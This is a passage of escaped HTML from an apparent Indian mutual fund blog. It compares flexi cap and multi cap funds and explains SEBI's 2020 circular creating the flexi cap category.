\u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENo\n  compulsory investment in mid and small cap stocks\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs to compulsorily invest a minimum of 25% each in mid and small cap\n  stocks.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EIt can\n  invest its complete portfolio into large cap stocks if needed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EIt can\n  invest only up to 50% of its complete portfolio in to large cap stocks at any\n  given time. \u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003ENeeds a\n  lower minimum exposure to equity as compared to a multi cap fund. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENeeds a\n  higher minimum exposure to equity as compare to a flexi cap fund.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhy the need for\nflexi cap mutual funds?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EThe Securities\nand Exchange Board of India (SEBI) had on 11\/09\/2020 issued a circular bringing\nabout changes to fundamental characteristics of Multicap mutual funds.\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThe regulator believed that\nmost multicap mutual fund schemes were basically large cap schemes in terms of\ntheir asset allocation disguised as multi cap funds.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003EThese multicap mutual fund\nschemes were therefore not true to their label.\u003C\/span\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: #2e2e2e; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\"In order\nto give more flexibility to the mutual funds and taking into account the\nrecommendations of Mutual Fund Advisory Committee (MFAC), a new category named\n'Flexi Cap Fund' under equity schemes will be available,\"\u003C\/span\u003E\u003Cspan style=\"color: #333333; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMost mutual fund houses had raised concern of\nthe necessary investments in mid and small cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith mandatory 25% investment into mid and\nsmall cap stocks (50 % overall) the new multicap fund structure would have\nbecome even more aggressive than a large \u0026amp; mid cap mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMid and small cap stocks are more illiquid\nthan large cap stocks and this would have created the risk of an unnecessary\nbubble.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual fund houses had the option of\nconverting an existing multicap mutual fund scheme into a flexi cap mutual\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESEBI has mentioned in the\ncircular that \"Mutual Funds have the option to convert an existing scheme\ninto a Flexi Cap Fund subject to compliance with the requirement for change in\nfundamental attributes of the scheme in terms of Regulation 18(15A) of SEBI\n(Mutual Funds) Regulations, 1996,\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 